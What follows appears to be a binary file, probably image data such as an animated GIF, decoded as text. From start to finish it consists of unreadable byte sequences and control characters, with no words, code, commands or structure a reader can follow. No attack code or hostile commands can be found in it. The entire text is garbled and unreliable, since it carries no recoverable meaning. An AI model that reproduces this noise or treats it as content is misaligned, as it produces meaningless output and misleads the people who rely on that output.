\ǖ^�T@����E x�@��D� �ƨ�{b�(��7'�#f���)�7�dD�q��淖^m"��+o�kґ�����"�X�>��O9:8�2&KN��9j^������̖BkO;����!v|L�#�dUj)�W�\�Ν��$T�0-ݡ"	���Al��BJ0�8x򖐆t�b�@�"ySD^ Z2�Q��D�!�4�C�)�JC�i��@�,�Dr���|n]�<��Kn�� i+���  X�� q��(&��5����09��g��p��>f��������>��K�-p�1@D����ԉ��w�AkG��k��GM����ਧn�=9����`fm�	I��G$ dl�?�I��vH6=�?����A�:�k��	�  �2��� @ ����\#+'޹Ɓ]��<rD��1�8�@� �C�ޱ��pDcSu�����{]�c�8,^��a�
�ڞ�} 
�ZCNS�
	O��4�tw���=��>/�Ë�@; zD�l&�,��":yF�qX�+�ꔔz�(��Z�8K�8�`�ڸ���i|���HL� "�����Ż�A�.�  �ʩ5x���(� h�iZ�蕥
2���,ӓ����R��b���~+&��(;��-���x  ���(xk��"� Ы�AW� A��(��!�3�A�.�8ȟg� �ǘ>��p��:�8���j1Ӂ�R��x3IC%�
�j��`��3+���S\��@�EX�K @4�  A  ]k�h�Ѐ  ��Tښ�� 8��k�%�Ǹ5���������X�e�Bb��$P��y���x������ 0��`���[��z5P� �g"�-@t%�EX�ЀgJ�H�vÍ���Ж��`%W�-�� l��K[H�4HU��4��c [�'-���*�����u�4��2
h��'l�8ƲF��5$���' 8�ZF�&��%����E���H�$p�C�I�8�[�*q�o��2!8������8��ҀH��*	���������8�'� 5����g�-b�bt�jK�*��� "����/���V�K;�wAQ1C�	�	�K�G�9���q-E�4"8	�X�+|2���>)��J��-���r�p7x?�)���J�/�Xo¬x�>8�o8=���]���I;�p"_��k ���֐��R/�X���4��U������qC$,�$�P���)��cC68��H�H��+� )��,1�DZ�3=Ӄ V���OV؅�Ԉl��l�=�` ���\� ^8X��k5&Ђ����RB؄��؂����ܩ!��#��Y*�� �ݑ��'r�P+��8ЙK��K Ru�u��GЄw�xHRLH�#
���	�[��&t�p�R�źA�)�;,�h��$CUTx���2���
��5A@A8����&x i�˂"Vp��OBR�o���i � $��N�+��B �;0x˼���� ���)��c�P���)Ӛ�hĭ�$Lѩ�Үqўӆu��6�
�d ���+;����4T�?�����*�L�=HR;p�G`+����3����S�˖����6�0�� ^ �r���L]C+�%(<zĈȞ��N�(A��7��N )����8�2V�<� �XF`��xV��ύЃ  ��</a���� _�0r�� �a�uŲ�(W"��H@X�W����A�	 SE?E >����`av$�� RL����,�H����`��)��+Gz�I�^����SmO�L�p%J0�<��҉h�L�����!� ����+���V������q���!���@�����n�&�8 ��-�B����([���U�\�z�zr�2{����=��k�Y+��;�S��|Fh��|�Q\��%xEu��?E�ӂ��05���9����� ۚH��U�XZ�*_|}��L�]׭a `�Ǳ��ɔ�K�,;�R���Ɉ�Z�o8u! ��!	��K )�V��������-;r|�C]�T����)�[#��%
p�����j��u�������G�dE0�#xG�}����ӘJ��[B1
���Ǡ'S�'{�)�5�E����� dc�ɴ2PN��\� �����	�a1�IP�� ?l�D � ����͈�9.1b��l�,��=���Zi]7�%�-O컩�٭q�i��:�+�;D�� D�)��*h(�
5x��@D��s]ZaS��%�P��w�0��օ�E��M�U��E�u��Y�?����K�ҝQ��=2��!~��sIu�o@-@���T�WT���	MU��〥x}2�>�x׈�[��Y����֐P��� `?m���wЈ�p���U>�qPiP�ч>��A��� ��Ǩ� զ�,3n��8�+�������,{_ P�T
j�(���]�G�@���҂�WtUfeK!�膡x ]?���N՞{ �Qdx �(kO�L����`v]�����Ph$A�e����ؠ�<��k� �G���`�2���i�Ny�x� `�X;��`���f]�إ�0�%[B������h{Q�ޜ�$� 
N����>�]�� �#{) �m+�63�(l7�T����w&�V��������l��f�r�j܋׭?d)v] �_�ݥ�s���;��籐�D��qp��F��{p��AJX;U}�<ق�bt�0N~v9��P���L
����n��������Ł������h�
e�`�U	��3�T�*x����G ���ֵ>@�&�)�?�C�u�<5)��(���8@�橯>�����h�&���Z����X�ǈ���m ���:~��/�X^�zt�y��@��WJ� ���,�<a���s��h5�<A1�kJ� �� ʉk�v�����2y�?��p�@��p))h(��W�����i?n:�F���x���G�]:\��U�4�v�$v�ڠ��q��d~V���[�|DDDMoM���ߎ�t� >&$��J5v�ԀJ��J��
����@g&�G)��ؗrM{�� �LS���Y� ��1�괲�� �΁����@B�ߨ��m��QW����;�4��g
��Ѓ�(:�~/p�`D ��YV9@�u�y�L�It�#�Um1X��bw�����ԃ%@���(V�`��dV!@�K�6lw�j��7��t����-�-����w#�<��i�� -������ ��e�/k/�'�&5�
���{��D����ژvs3���Re(Q|?��G��)�� I����q��dy�ޥKH�{Xz}}�Ќ�&0��4��
̶ٟÁ�A����A�mp�����Up�Q����P|~ؔ>J()7��H5�4p �x����N�k���{��1��#��z9@צ_�.m�������� ��͈�U �LG�+XP�?�1l��JC~�V�WFD��1�B��=�hPÉ&&�0��
)�D�j��;��H�A(h����C�q�WP���7�Z"���$M	FTr�Æ�,�Ӧ$�F#=��:��J����w��D�(�;q��W���$D8 �4(�d��&$`Q3�I�2g�Z0G�[?zl ���U&��Q�ڌJ���V�[*ڴo�i��c�uW��@SPA�b�y�i�{E�8�A߿'Q.������Ld�ǀ�?�	f�/�f���u��:M�k$ĖA�eďPp� ����G'v)��V ��?�H��	j�pYA/aD�� ���%jh����#|ܹ�?�<q�A<�3�M���M]l�JA)ă!��P�4��XZY�M]V�PA	A���;z$�c��z���A!`�H|�O��7A� @5pIR�0�I<zt�S�$ F��@�/�xc�A!���)��R�!��j�R< �#�h�e�aS�aK'��.z`A'���ͧ�,g�I��HЕ�&��L�`�	��3�8L��	�����A����^O8�gs��i�|�_J[�o��4`A���O�7P ��ɖ&L�����J'�2Yx��j#���t��}�� 6�0� P�5�`pI ��A!<�9��<�̓<�������j����9ɜ�9W���i��`�5&@�JS�
Ķ�z�-c���[�����3'I��Op����?0�O4��#���������$��r���Q��������8|!�HA�k�� @0� &�����Ѷ�h�b��SX��ٌQlA�������?H��x&q��4��33"& A���u���~A�����f�б����R��5�Ȏ��b�I��ϰ�����A@IJ:^���=��Ms������!����0���\B�|+ɚ8�8�k�r��6�+�b�>�<�=<X� ;!�NF4�3��b��w��\(Ҡ�oty4��WL�n��_�\B�@��P��@�S.�����}�i)D�I����z4H�H�A��� �t#f��?��!4���x˛���EM��u�XA�d����p�"I�V���ő�04	�(��
m�� i��I�F�����0�A�&�� �3�j ֹNq*54V&������,��2��<��؂6=�����l��W�/c1�VH��0�Y�� O����V����@�?�V�)�o+�,�%/YA
��y��A�Շ���*O�f����$r�'Y�a�#�����ǀҡ��t��j��9�S+���?N���qJS����V�%0ϧ��BИLKu�+��̏�ƅ��/L��&�Ȝ:��?NatAdM�rR~�C�~פ�[a	�h1t��D�?@I����GAEN􁈝U2�"���y���(HAǔӑ�	�L�Kg7O l��w���9�Z�u�OU�א��zp��2�����[ LJ.���QR_Ŋ%��ʝnESc�? �������A��ٗ:� 1�#�(R�γ�h9ei,
�d��P�ׂ�� *��	�@��A0�Ċ�I�-�)OA>�hu��*m+= !�
 � ,    � �  � �	(�B��+�!Æ#J�H�a���!	�Q�? H>6@�@��!���r��
�y(��?'-sV|Q���-(��2�@$@>2�ɔ���0�J���f	EMu@����4�D"#!Ϟ��6�͈�
|�/�N�4'���Hn1���F�mIw1ż����"b��  ᑠA[���N�U�EiLЮc������2�����Ŗ���7B>.*�V-{�D�,K(�ϲ
H�>��?͙�~��][b�/�4�T�-�}�	-0ƿ.�WXZq�c�	"�"  	�t��?� $�?���Un�e@m T�}��w�D�%��bQD�Vl��Ԡ��w���w2�"TI��yv?�`�`_N���K�9�"A� �L~%�cD��hA�@b �!���MԄg�#�(.�R���4"D(~��@���S��GdT0�]�d���I�nQ�����(�k�@t���eSc�4�I����lL'�����P�9J�^�Ȉ������P��~w�ؒ9��YhkRT�����f(��4JP���zyJQ/�IQ��$eCIYA0��B��~n Lڐ��!���ԇ��6h���ԘdT�&�v7�m�6ĭm��J�Y�%t��m|��R[ a��`f٭� +�s�bB$lI9=�ӑ*3v�i%��t8ro����Y%�]B�d��VD�@@?��@7 �D@ ]tD4�k��>B�^�Xn�6TJ� $� 0A��!A(���9A��I'W��"&!�,P�0"4��Q�"1�K�@5h��E�͒�/k�R���?K�u�0�#AA����yz-��T%=h���볭%�z�Rm�Xr���|�&S`�����Cl7w�"��ğ���^�CIC![v�?l����II��ג�=����� `m ;��^��0�"PE����$+P�@2�<:�x��*���}���@g�4! �����3�l)#+����0Ħ$ń���fÚ��g�?�p?�\��v(��IA�9! �h��,�!@�� �E�}�'���"vAg
1�
�K�]C������� Y҉)  ~mH)�p���~9��X+��-k	[�R��u�ȏ����Q #�I��
D�QA8`?7x%�sc$.3�f4�(b�� r"�A	h�0���	���%�]�{y�'��p)	����������2�#�N�#o-J�?�Y�
p"�L H<@	\^Q"��o��#)�&BP�2tA��[���$y�
T�@��� ` ��?.� (6D=�:
I
�س?瓨ڨ#���ra�r���#����@������ ���B(�Z�D�`�R�#�V�`�b@�:�p`���p8��z�������(XE�F����&Td\�����(=@8J*�8�_E4�)��s�AJH���
d���>E�@�!#�iO���P �\in��6$j�K��ޣ�f���Ԃ���H�TAh����R_��D ����"8`UG��v񯃕�*��T�/�ge�с��%-H~9�_��χ��p�d�p��C�O�`t!��}��&�@� V�P�ڇˆ#����x�HJd�F��`Ӣ!�mmC$L%V���$����s�)���C��I4̛C���?P��)ĨV�@j�����{�?N`�N}fpt�kC��#���麨rb �$�����[g����n��	~����{V�%2+L�L`yn�� $fT�ʙs�4�$5 -�E�>`����G�������jP�,!�(s�=�t��,~�:!�$K+ILgi5�=����C*8�Yg���9��p����"1�n��2�4�J�!��H�®Esa�66�0m�!����Tp���Y�)6�-![X	�Ǉ�L� 1�O�c��X=��-qk��u�_ ���?�kx�J��G�1֑T ��5?BE�b9v��:��rllC
�`�C�#�,厽��N~� ��W�d���� ۈ�J���$�"K� &�wV'k�Ҙ�J�0�H!`��V�G���+W�Yā4���V�o�P�	��oDpf&�H�a�N�4"�hc���2�-
`���)��ՙ.4A���:�e��C'_k�%��N���h�C��Oũ���ߤ����Ζ�s0A�`�����	���X�	�|�%�J�"���@x�J�Ƙ$y�AX��R8 � A@pPrI��`x*WI�c�aӰq��;j�L%qVH1t0$��y�]�{&w� �7w2 �`,w�@��y+�%��fw"*���@�y�@p�V��m�ZQ��
��|�I�L%�V5�	#���gp�׀a�M/8v%WAAv �&p��� b  �y*�xြ4^�5�	����m� ��2H�~���~�~��R�Pv�`f�� ��p jHL��]� bP����������V�7B+�LA�V�0�0� ��<X�1''pV- ����mc��p ��:�qcx��b��� �`Ӏ��-@e�-v�`Rp��F�0�x>1sB�0vH��ڠ~c'_P�0�R�`��0�p	��h� (R� �4e�1��&-�� �������J����@�(�Pr���` 	W��yH�Pb�����0 	p�� /9�%�d���?V��p�� �8���`����[�(  R���H� � n/8���7��-A� ����pۀ�
6B��������(��S��`! `�XՖ��@��� ��W��R��X��W`.PIV����Y�r�	s�y��<�i�s�A�Ei-�K-�������R ���~�`Ј�ȆL�L������)�ޠ���mt�����K����	!���ԙ0n�@��@�-I�`tL �ۇ[!��2���R���i��0� ޠ��2���& �	۠����0�aCYUn٢��	��2�����  aȠl�  ��+�b=�@ ��8� �
1U8j8��("�<����ǂY�C%t�� �$htbHp`" �0�x�~��U<#0�С� *l��J�yؠ���y�f�_��4��ۀ}��_  R �H�ڠ8� �@m��pW� �ذxJ壿��B���Nj�옋�	/��<�	߈�� � ���p�0��9�`C�@t@�� @`� kh�ܰ�vY�mЉ�$��`���!C	��/g�����cow�q��uv
� �bJ�$��	�`!���W`��_� ��u�Szp��9�f�d��*�Z ��֫f�2.�Rd'R��p���F�s�wz�ǘ]� �5P� ��Z� pTp�up	�@��u p�V&	8\��tPZ����y��� ���t�Q49��svh�"���Lv$�ny� �� Z@�u�� �W0 �Z���<��Yi�#j� �*R��Sj�����J�t�Ԁ�_�Z	 P���A��� Ԁ�0 }����;W��������XI��'�l)�O�6-ˣ�)��x�Y��H����  ���{	�� �����{j`�[���!!�Z �V�/�T�ʖO�),9p0�q�����=�׈ r����!� K��}0 O;�s+j� M�[ �0�� �	J��~qFF��x2���������1�%��`� _` �IE�����K0Yބ�k���j�'P�����9�-	n�0�dp�Tyˍ�����+���T+W~�q(���K ŎP� ��E���ܣ�� A6R0���\�xRj������1,�0�Vq�;��>� W@�	��5�!`P��<�K�H���pj��x �re� �0��{���VA�W�y�)4�K��sp�aw�=Z����+E�_P� Pŏ 
��Ε���	O0�� Y'GZ��s��8�� �WY��2!*�$���Я���r�n�� Ӡ &��"�pθ�@��R|[�ȫ*��`��\�Ƙ� �0�&��L/�Pry�b��p�~G\r���j���	� `
 �*kM� ���@�K��0 Z}"��`���+�\����j�����(v���:���>��=&���Gq���`����̃��� 
�Kp-�; ޕ�%�!wh��c� ��[ɋ�4�芠��"(�p �lA'` ,� �)		�K�@X�� 4���k�)�ž�������X���a�$9l�(���	�����2Ƚpp]�8�7f���M 0y���H ȸL>Q�Z�u\���)������:��y�s��ߎ(���W L �� �`owD�:Iۗ@HH H���P©�q����ZI�%9%���Cw%H����  jh �5 IE����
�� u���K^�����̤�d*�����Ѐ,Y���T' ��Zp��ٓ ��"��մ�˧vm��_�����)��j��5�`p�t;�&������Xv�����ڷ�W�(��ڀ�:f�[���Kns��at`d,�'hB�睕C �����-�(��7jp5����0R�̔2����Wp�p�0v">�ۜʓ�y�K��:��m&�nЉ%?m�R(ijpۀ�J���mj�b� ��!q	K`6�5 ^U?����'Ѝ".�9|�����g>�.;�Z�C϶_����,���+g'���x�i��Wc }@ ��+�s���v A �� ���U~Ͱ,�fK�����w� 5��6dwy���RW��� ��A��v M�e9 � ��M;�y |^��0_����w�q� F;�+׮2+H�n�EZ`簛v�����+5 	Z�I�_��������ܽOx`�~���p P���ÝǍ�R`��?
�Xv�|x��b��.� � ����@K��Y}n� &��_������H�L�V��O���%�nٍ���d=�+w��Z� �
0(���5 
�l���`�� p
� y��� �mۮ]�7�ڴ�Q���ⶈ�` '��G�!E��(͚I�ܴ�pÄ�\R�N�?)�Dl���ĺp�
�� ����	�%KB$8�@� ����g�k �ܰ1���#�3�`@�_G�1^Ν���5&�Z$58ב��+"���w��u�� �ܢ��@P�p�`�>$A�
pō� &DL���!������ʂtA�w�vgGdx@� 8L�q#,�恉)f�z�!���ن�	)4�G@���l��ou��8� ��Xj�����80A��iǭ��7?�,�����aH�������b#DP�0"�
K4A����?�x�	�yBA<������ �����!��$P���.���j�A�F��1X�Hx`j�q� ��)�i0���9��+
 TPAB�BQ� ��$Z�ǘ�3��-����&&�;@����R'�IP�)�
"#�&͉��F1�a����	 0� U�(0"�t�:�@�Q]C(
�>4�N��$Zħ�B�?����6�σΌH��8�t.oC��`>XĀSTჷ��l?� I��(���{�����<p�>�Y�1 �8�"�ё�c��'*�j�w\�,�+�k:� i���
  �kڹ�̐�0A'4lH�t�
*`Z@�<bEPÍ�:�Gx9aP P��Q=Br&0�.��DL�qA�H.���҄(�u` j���ui`p�@ ��r��U�
V��ǈ0�Q�H�(ꁂ� � HKM"8���/r�I�""�#ծB�l���T��l;*��Vc��H��(/�6����X��dF�jР#)��h���|G�X��ňL$1�e�O�|x"�!"p�yvګ��m<� ��8V ��І4����8�-�Q�"�����@`��V��o ����A����b�Bk�`̲�Z����gg"��������#�h�F�[��!d�M`�qA@��pK��B�\a~��"L!5��i�� �]�  h�6��Hبl��:���@��4�0 1��!��od�#iH�G�	� Ep�Z ��-�@�rҥL2�`�
xѰ H$A8AL�(k� @�X�fJ"�� �|�	0� ^�HO�� ���&(�#�p$I�����J�� ���<�&א 5Vs�� DaL� ����p��\�V#��@���)X��MJCM�%� �ʃ��&��� s�l2A���lJ$Z� �i �%2���(�	�������	a�@Y(� X�1��Z��+��	� ���.,�]CI\��!�y@"F�p�@.�@��18𐤒��I�'?7��`e+uBR��lg ��K��5� ��63#�&/O� �1��:$R ��'��-0�(!@l���k"�a�H3�Ԕh�����V7�2�H��������t���j�N@���?2%M�z�
�:ك<��x��6n����&��&%���6Ym5� "�ʷz��I��&����#�u� $p�/����?�����G��H�A�um�8A�7A��p�k8]���ʘ���@�?� ��O�097jk�&P��D�ԕ�E�dp �l�#�$��Ƣ�~i���Z�ne�(�>!Z��zh
�������N�#�I��s;c�ǯ}dsZ��8���ྤHc��XJ�Ab�g:����x5�MMN[J��r��P�*��Z��h|Rv��j\���2��1�����ů)�2K���L0bYA�z3M@Vf�)xs��J}�J
����5��F`��{a ��m�A�?�-eueB��w^����2tL0�ݼE,��\DZ���r�¿Hmi#�������� ` : w|��U�p�����&�BV�pt��	��Z{h�@[���4������,�)S��"����JJ�ܯ,k�F8�Ҽ?�j�[��Fl�#�R�"�s	�A�E5��{��K L�`��a�(��Q�1�䋏�D�Q�Hhˬ�\�;�R8��\b��a����q	D bc}�w)��1�(�zD�.@��#�kRgjރn��Z�)�1\uF�&@3$��vfVo�%�_�H�s�R@5�� G�q	У�yB�DL;T'�:n�Up��kb�D޹�T�һ�3[�����J�/� ��jz�=:	@E�DT~�B�fm� ���G(A�����/*�sQ\����G�{	��������4��0}r�ؙ t�Z>��@,��7����C�?��Jh��郦�u{ ��ѷ�*��=�x���8_���5�8<��+�ʎUC@'c�K�(�k9b�7���{|;J@�+،8��?�� � �ت�x��C��Q��[%������Ȏ��!�2+(��JA�%����	�03��@7�>��@T�،`C��j
�x� D�J"-�&8���Y�?�Ӹ�K+�1��Ј��u2�4<��z �x������/�� ����C=D+0�h�a��� ���������b���Y�0����3�2��j�X��`�P������3�>���Ї�  ������z�>8�(L?6ID|Āa��-|Ę
�V28���2�rF��?� �@�@�z������G���<�i THBsԹ&@�����9�B�>(
��F�E$ʨ��@�`�b�)�U��(*�`�y3+3<�QbAA��{�D���H P ����ąd�%B9���f)
�@,4�p������G��G�p�%���3-��Ĺē��#����ʈx ���%�FP��;��s�JЀ���0 �@ w�@��X�y�@�,:&h����>�@�@+Hd%"*����	�аz�J�B��L@��HX}C���% ���p�����C+�����A��/��&xWy�i<?��_D�KҢ�L��.܋��+�r���!F ]�:�0�x���MQ�}0L�(�j��/ЀP8���h�-�K߱�@����C��[тKP���l��V�"�)9O�p��6�L5���l�61O��'q������N��H�e��h�48d�
��K{d���&�5#��pø0�X",Q�PO
  `����B��ȁx��0L���1}�@�)���T����P+��a��,y$K����X�H���b̞&X�E�9��-�2!��|�c��=�O��65S�H�P�����l �+��X�%�FT��{"��%��Q���x�A��	�R	��*��M�x��xG  (����O�� $H��w�=x��7%P��о�k:l�1�[2�r�lT�Y��8�j+C�� Y�1ϒƑ O�Ȃ�$`S�L�4�Mp@L؂ �l�=�V0�����x%������%��gx�?��q� �&��Y�"�tԕ��E�.˩J�U��҈�R�T�REB�i�&/m [@��������������> :-P�r;���� 0�Y�����n�	Mr����-��c��o��G� �4���.L�K�������`%�b-a����@$C��8���0C]��@[Iu��E �`��`������HZ���	����0ïl�ԏ���}��z Ä�q�8�Ap��x_<� @��K�\�H+�
� 8(��K	��5>8֤M]�� _���0� h��.\�X-x�ń� ��L �Cչx��ņK0 p`��9� :#g:[d4�b��?%�+�p�whڈxXՕ���Q�0�L���H���շ� ϐ$ �?�xȁh�S�@��d�t��B��%�� P4)��<Y��IR3�=ЂX]/]]�U�1��1�� 	[+ aB(��H���0�b���=�6�Q��]�B�t�o�� $HɠcD��0��A	Q� w�膈��lȆnȆ;��lP�oPH��G��b�����N��)���D՗3����0���ucm���R��p�n���ߏe�"�1_ԇ���}���-��GffgfdI�dW�\�dP��,8��:8�R�x�
U��� _���NI]K���i�6vZޅ*���.u �m��EYAjq�_������U]f.ᑐ�f�^e��O���P���"�4Ņa�[�`�����<X�H�1x1K��5F���]d;fd�g$���I�*Z�ԇG����b�H�i��ڝB8U ᑠ�i   FHg$i�H���O�8�,v�,��`i�UZ������|�T�����>��p�$� Q�ۈ�b5&	I��j�]���P}�R-�.P� q��R�	h��򈔎�,ЃwVZ������,����� h;���[�)&j�l�l��]Pj��$x��-��6�`l��h�j� �N餅奥<}{Zk�T�h
a�� J�C�Qveh�텮�-�b�M��������3�V��N ap�:��ߨ����FZ�����lm��u_)��G(k��V$�������\���� �ݮ����M�o�o�F�N@��6!o��~�Dxq�N��_]=(�w�g��Vh������c��A< �^cۖ�,���>��/E�P B��N(P�0����N0�R&	����3�o �-�-hs�vr;ViϮsx��Ghc�nρ%@6$�Thw��-�@�c��ٞ�����=�/ ���P���m F���Vl����Ǫ.��� ��4/6' ς&�bXZ���Ea=��.-m*փ]��-�a���&�:ܤ�c)W���f��;���ΆG_������1�N��ow��꩖F�j�Q��؂o�w	�>a�=p�����k�ba?��~:��$�E����8'�'�u���[���J�hE��t�66W�N !�
 � ,    � �  � �	��f�A�QF�@����#JtX`�@E_XXh�@�C$�I�!J��p ���XQ%ʛ��tR�_	� #�	�Hmd��eD�2�,iDEKT�)��?��10g�<iu�҆7��T�j՛@m�`��&7�$+���m��8�A�{����D^ ��F���ИxaT�*��+r�@`��@�Y �	$�m�q���j���'V`��I�lϟsv>	�d�?z�T����Vۻ�����T�X)C}������B�����GD2�2��dUg�s�-��:������ #O����^!��+�"�m� $�c bH��?��h�iG�C�U֞A:�ʄ@)�;S�'K1䇛C ��ev[_����
��@+VR_%	(�?t86�&���Ϛ�� ���`]9U�i���8�P^��&��7і�H�ED_�\zY�W�	T�V4Aܘf�sU�)�7v�ك��� �U8�PL%��kQu����(���ϗ�~��edE~V'J�=w*B����:�f��D�V�h�^�P�����:���C�@J,�5�O�l�+-?�����p��D��A"���
%��  ��(�C�<���%P�7�QBvԬ������:%Py�y}9�p�� ��M��3��l�"�@/���FUUaP�p���Y'�%k��L��D].U���jP} �@�
�RI%������D��J3-?U�@z��m�?����ª8��-^hDO���ۆ� #5 Ph>�E����ȝ���Z�A����ޤ+���%pu�O!X0��ʢC	$�Df����a�<��o���7o��H��"�f�Ϧ�T�:���=��� {�[(PA�Pe �?l�wJ��;.Ж�
��ж2ű������b�<B
��t�s�5y�|A_��&� n �L�
��T�	Q�&�P9�y�E�Z��(��R0n�_s>`�BD���D���oX�J �?���5i�M��zv�����RP�jòS�GP��ME�X��a�ze �0��x�G�	��@�Q:gu�i΁���>�e�ZOJp;�E����@t���(}�@P�Ưm&K�?"�����mq['���U�Gԧ�A�r_��DFc��U �@K�7M�A ���(��F6�� A� Q G�C���A�S�=X:�y�d�s���A,����(3 !��6��L�,A$:t:d_�<�8͇K�/w�N�@G��Hf���7<` Oh�>%2VN ��t��ś�@�Ӧ-�����h�(`dq��AL1�>�	A�D��L���X��	��f�6�9��X��h����;Dn��lf�j.����B0�NJ�k�^T�W��'I�@�j���B ��ƑЃ�vP4�C�$�`� V0�����	�q=�� �ny-8�@��jx��At�������v��-	)[FQ�1�D�ىA��@rZ��
�k���ṁ�v ��R��T�[�6v�7%L O�%dC-�G�Ā���p .{N��Ȣ��+h��lsH����lI��"R�Уt����Xg���R���]q$�?�eE!�@����b9�A5ҵy��*U�~N��UIh���7Qg��x}��.)�a�hl г�	�����q��P�0�|&r����$@��u7���E?����A�5�����N�ˡ�� �h�p���7���@7������7��\"�7Dq�<S��(��~Ґ���:��s*�����Mq��w��u�(�C2��p����	""b&�+�G ���(�#ɲ�N����s��X^ �w�����D��Y��*�曘��270�*��"hn�8�L���ʬ�IBs!�<�u���Fn9�[�Ã*��h�lJ��`"��@ .q *��)�Ez��&X��_��آ��i�	IO��X.� r
d�n)��(�Ν�@4#.g$ �2NȮ�A;7%IR~�1�d5�`y�҃��OY�Ane)�x�I
����Fz�>8��V����o�UR����<��$�imY��j ��z��c��^ �	�%HI*�"Z:0��| qE.J7J�:d(�״*�/�D��������YrS���1����)r��2�d]�:H�J�'�����@��ց��Rth�B?���<(6
�S~D:�Ԃ�VR�9���.������*W��lg".A�YX����xw�] �'��� � ���Dx$߃/�p�-��^�P1�0MR@8 t�F	��n�A�'�vB^aO�Vt�2t Ii@#�w;��e|#7��o�W:�P�`�NPx6��)�"�#F�e_&����p|�>��<��j i��!��7i(+�&����@B/�v�?�K�6��@�t��( 0 &��
���\�b���Pq�p�&M M��rG�3�3[0z[gd��owҊU�^kR�c�`�/���-q~�e9PS��_����U&'� -B(�qLʈ�Qq>������U�A�����'!�[��D@��>A��A i��E]$w#@/#�p��p� � �+�B@� iۀh��v�#�� A �	U04���b7��)?� ְp�!
�1. ��&� `q�wC�(��  �u)"���w��h�V����T��A�&v3	��w���� �@�3�Xn�ҒqM[�iX%K�L�`�A�8�b�bb�)�cU�5UP5���XsM3vC7G�/�����x,h&H �g��`+8�%������%����hq�`�Z `�:~ŗ�C] ��)/���fa7ۖ�����Ұ	1 �j�D� ��?��q�r���YH�b_�A`
}A%"�Wqy)��)�`�%�c`�$PR&!�:�r��08U���t�!R�]��i{�hZ��j
��&�V� � ���"�A�j(� ���)�i��y�F]�[N���
�"��Q ����Yp�4p�)� �0��a��������N�h�pe�0�pW� "b_q ېPrذ♢�y �}�6��<G `1��)�K<z;p';p4rcO*�1԰�����)�����v�@��p�*cg�j� 
m'q+�b+�k�qg]�V�!���B�x�D��XJ� ����hQ:�`�ADz�����`]	�ఢM`�F��0|�+�`��j'y��1�M�� ���v�vZ���:�Z��Э����:���j�z� ��@�WvӐ�h��+�}ѫ��W��y�`'aw}������Z�䊟�*�	'�p���Ф���� ���l������֯�`(:�W�vb��9�� �Я�� �Ew�6 bt!�H�w���1^p�[:(�UJ�N*���`����;� [��`����J� h�[i�&�ϊ�d�M4��@�@�0��-/��Ok��mѧA��9W��԰�j��?k��<�Į�����6R��������i�!P��ld" �`�
����x�xs�6�p��꯹�԰:�0�Ey  怭�� ��qUZ���;�� j`D:D�
�[�v� ��S9�+�Я�ۯ�`��k7�@u�T�ʤYk�xe�;�p��K��Щ��ǔ�`���{Z� �����P� ��;Ǣ�������[�57^�I7Z��믎�fʳ��x�{�e�5��{ ��p�yL�ʫ! ΋L`���e;�yk����1P���`��N)�������ٿ�+�Z@�k��`������Qrs;�P!�x-`�{�Z$�����v p0k����X�O'APr'�P�\�����ƻ˟BZ�!���hA� �ѯ4l11��q���a�ij:kp W��`�e�ql����*Ӡ1_���#��M/\[�'	�ۀ�+Z��נW`f<� �`�:�Z�`a�Z� �P���k&p	�0�� W�n��P�Q#�ikk�ྰ4>1͌�����7�l�����n������ �����`�p����a�	�C0�Ӡ�v &������ �����W���`���,	��&�pнj %����ћ�Z�V-���wk�pjЩ�Y��������j氚� �� �p  Zp	L�� �@�����p	0���@�T 	�)���}��M[��Ɉ�>GShϱ�%;�:\�Z��ج"p ���x���XҀ
�Q�.����_� z �p	��}�I}��v	W0 }� &��`)��dK��m���� ��?ӑN�,�,�iNJ�d�)���Zp �i��(��I�;<�'[��;���+�Ԁv��� ڸ�p	�&� ���&p|� �dA��AZ���	�P�>�X00���i�L��-�x�����}gT@��|��p	�����˺]�Ý_V��e�C
����L�ْ���1�mL���lі�_z G�Ή�����c;�pR�o�����
��� �-k�� "�?� M&#���+�B��t��������{4W^�N����\����9,���&]�pL5	"R%9�J�� 
���� ���O�W & /� ����[<ʌ�;(��o;���d�`*��;[�b}��z�d�&��a�p���	b� �y������ �K :'0Z�`ѫ)��lP�>���T׭��
��4����9��\ѽ���qg�Dj�p���W&���L��꫾� e���n�_�z����Q�]<�-u�㊬��z�1�!{��<��*���q̺��ۯB�xkѸv�!@�����~t��\"ͬ�:i����nq�.}>"� �x{�ǌj�Ί���Z��	  :� j !�� �0��@ ����"l�p�&==e�p��|�Z��	oC��e����>���0F+ A`<h� ����dq��M�!���r����$�k�[�Ґ�e�"p�c��ۀ�qЩI� ���`�� ��p�qM]��M
� e��Ӽ/ a�گ�̂+����#X��A�		��Vp�4jԮi)hB�i�a�SP��LL������  ��j�M�� �%��������N �F�h�k`��5����r���a$��OZ���0���G��uL��-A� � ���
���5q��Y���`N=HD\`P�A7��>�W�hԨW�Y�2���J>{���WkH>��1�ĵ`��<x������J B�"p�4�����>H��Z^�ҕ�@�y@���k��^�� n��5[��� ���B]�Cŷ�m3�����I�I� �i�1G��YA
r����ч�G�h�:����2!�����;�2a��2�+�6Sȟ��K1=�R#�=���(�2ȵ�ֹb�Q$#m�Y'��-�#H9�K:�<�GO��&�
���Vl�E�L�&�ٞ�m��� ���JFix*�����$�c��Y�����1�����Bz,7:��Ҳ��A�H����J�<�:-��&(m�6���8n��ӂ� B�p��5�n3˄x)��k�҆ �x �.�4'�l���Ѝ��b`�C�S��|���T�G�Խ�*�A�捷
o�E�0<�'���A��*���LP���F�k�XI����l�1-t�`��<1�O���R���<u�����x� ~d��Um��n��Z��qA���)��qc�<�Ͷ��9���4��$.~@
��:�
"��%.���Р|�3�YvQ!~�����]� �AG�.ȶ�/)�����Ț��ha�E��$��:��	
� SD8`n��먢���	�bP�J]�T����Ք�8�v���)&��(�00AV��-b�i� ��z��'}���)��
AL9Hb������SP���0K$�Lܭ,]�����l��3H7X~u,>��q����c%Y�������@5�Ep�U>�(AP�"��OS!�K�Ģ���:�n7��UA]�G�cD��w{#�|8� ��`^����ħ�H� �`�?\褂� _��<��p���"�"@����.���0� l�7�!�����?`�ļ�J��U
i�ٴ�+�9�L`��<Og�m��I @W��(��eHA��F;,Tt�ZMC7����(W��t�k��O�^c,h� ��4���h�f~景�$jf�j����q�z���re'D�!�c:"EP�� �%�G`�v������A0,^vD�uRZH� �2IY2i��-��
6� ��	�"�6L����=��4��t,R�Z	 4�!P�>��� �a;�t������mm��0R��!�/h� �	ѻ-15�
